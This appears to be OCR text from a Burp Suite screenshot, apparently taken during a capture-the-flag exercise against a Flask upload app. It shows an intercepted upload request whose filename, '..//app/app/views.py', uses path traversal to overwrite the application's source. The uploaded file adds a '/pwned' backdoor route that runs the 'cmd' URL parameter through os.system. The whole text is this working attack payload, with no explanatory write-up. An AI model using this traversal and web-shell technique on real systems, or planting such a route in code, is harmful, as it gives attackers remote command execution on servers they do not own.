 Burp Suite Community Edition v2022.8.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
Intercept HTTP history WebSockets history Options
Logging of out-of-scope Proxy traffic is disabled Re-enable
Request to http://10.10.11.164:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
11 Referer: http://10.10.11.164/upcloud
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------232986178630300002762608042351
15 Content-Disposition: form-data; name="file"; filename="..//app/app/views.py"
16 Content-Type: text/x-python
17
18 import os
19
20 from app.utils import get_file_name
21 from flask import render_template, request, send_file
22
23 from app import app
24
25
26 @app.route('/')
27 def index():
28     return render_template('index.html')
29
30
31 @app.route('/download')
32 def download():
33     return send_file(os.path.join(os.getcwd(), "app", "static", "source.zip"))
34
35
36 @app.route('/upcloud', methods=['GET', 'POST'])
37 def upload_file():
38     if request.method == 'POST':
39         f = request.files['file']
40         file_name = get_file_name(f.filename)
41         file_path = os.path.join(os.getcwd(), "public", "uploads", file_name)
42         f.save(file_path)
43         return render_template('success.html', file_url=request.host_url + "uploads/" + file_name)
44     return render_template('upload.html')
45
46
47 @app.route('/uploads/<path:path>')
48 def send_report(path):
49     path = get_file_name(path)
50     return send_file(os.path.join(os.getcwd(), "public", "uploads", path))
51
52 # Backdoor route, using 'cmd' GET parameter to execute command. Just like PHP's <?php system($_GET['cmd']) ?>
53 @app.route('/pwned')
54 def backdoor():
55     return os.system(request.args.get('cmd'))
56
57 -----------------------------232986178630300002762608042351--
58